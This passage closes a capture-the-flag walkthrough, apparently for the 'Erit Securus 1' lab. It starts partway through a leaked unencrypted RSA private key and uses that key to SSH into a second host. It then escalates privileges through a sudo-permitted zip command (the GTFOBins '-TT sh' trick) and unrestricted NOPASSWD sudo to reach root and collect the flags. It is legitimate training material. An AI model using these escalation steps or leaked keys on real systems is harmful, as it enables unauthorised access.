jAPa3p0yymWqfRK0bYGrxThHKK2G0e2X0/dvDXDGT5WNJS0UYC//jn+6xfEYw27X TRB9AoGBAKxkpFAuWIHlFpJoN30sfgTsHhwJ0pCa6sQPGB4Vv5qvH6S9Vg4eQP9y St6++yBeCyKA3BazxQ+/4EhNpyoizK0Q0y2fQvwrMDAr3tfEobIrNhkd+xzMSLvq 37NEkC07BVxpdOTjnn7677MshqBoJqvp0TV6t4qGceAmzNIJy/6W ---END RSA PRIVATE KEY-----\$

### 

An unencrypted ssh key!

Remember the other IP address? We could try to connect to that one, using the SSH key

```
We are really on roll now, we get access to the other system using the SSH key:

$ ssh 192.168.100.1

ssh 192.168.100.1

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

Last login: Sat Apr 25 10:35:03 2020 from 192.168.100.100

$
```

One of the first things you should always try is to see if you can run commands through sudo without a password:

```
$ sudo -l
sudo -l
Matching Defaults entries for wileec on Securus:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User wileec may run the following commands on Securus:
    (jsmith) NOPASSWD: /usr/bin/zip
$
```

Apparently, we may use the zip command, as user jsmith. This is interesting... what can we do with zip?

If you look at gtfobins (https://gtfobins.github.io/) we can see how we may leverage zip:

## Sudo

It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.

```
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
```

### 

This might work, it spawns a shell under the new user, and lo and behold: it works:

```
$ TF=$(mktemp -u)
TF=$(mktemp -u)
$ sudo -u jsmith /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
sudo -u jsmith /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 32%)
$ id
id
uid=1003(jsmith) gid=1003(jsmith) groups=1003(jsmith)
```

And we're mr or mrs Smith (and admit, who does not want to be a Mr. or Mrs. Smith once in their life?), as an extra reward, there is

\$ cat flag2.txt
cat flag2.txt
THM{Welcome\_Home\_Wile\_E\_Coyote!}
\$

So, the final step is to escalate to root. Again, we check our sudo rights:

```
$ sudo -l
sudo -l
Matching Defaults entries for jsmith on Securus:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin
User jsmith may run the following commands on Securus:
    (ALL : ALL) NOPASSWD: ALL
```

Nice!

This gives us root access via sudo -s and we have found the root flag:

```
# pwd && whoami && hostname && cat flag3.txt
pwd && whoami && hostname && cat flag3.txt
/root
root
Securus
THM{Great_work!_You_pwned_Erit_Securus_1!}
#
```

And this completes the machine.

We hope you enjoy pwning it as much as we enjoyed building it

@4nqr34z and @theart42